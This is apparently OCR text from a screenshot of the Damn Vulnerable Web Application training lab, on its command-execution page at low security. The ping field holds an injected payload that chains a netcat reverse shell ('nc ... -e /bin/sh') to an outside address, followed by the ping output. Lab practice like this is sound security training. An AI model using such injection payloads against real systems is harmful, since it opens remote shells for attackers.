 DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Ping for FREE
Enter an IP address below:
.0.0.1 && nc 192.168.1.243 1234 -e /bin/sh submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.017 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.010/0.015/0.018/0.003 ms
help
index.php
source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7